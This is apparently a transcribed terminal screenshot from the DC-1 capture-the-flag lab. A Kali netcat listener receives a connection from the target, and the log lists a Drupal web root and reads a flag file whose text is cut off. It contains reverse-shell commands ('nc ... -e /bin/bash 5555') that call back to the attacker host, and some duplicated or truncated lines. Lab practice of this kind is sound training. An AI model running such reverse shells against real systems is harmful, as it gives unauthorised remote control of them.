 root@kali:~/DC-1# nc -lvp 5555
listening on [any] 5555 ...
10.0.2.12: inverse host lookup failed: Unknown host
connect to [10.0.2.10] from (UNKNOWN) [10.0.2.12] 57296
ls
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
LICENSE.txt
MAINTAINERS.txt
README.txt
UPGRADE.txt
authorize.php
cron.php
flag1.txt
includes
index.php
install.php
misc
modules
profiles
robots.txt
scripts
sites
themes
update.php
web.config
xmlrpc.php
update.php
web.config
xmlrpc.php
admin%/var/www>
> cat flag1.txt
Every good CMS needs a config file - and so
admin%/var/www>
> nc -nv 10.0.2.10 -e /bin/bash
no port[s] to connect to
admin%/var/www>
> nc -nv 10.0.2.10 -e /bin/bash 5555
(UNKNOWN) [10.0.2.10] 5555 (?) : Connection
admin%/var/www>
> nc -nv 10.0.2.10 -e /bin/bash 5555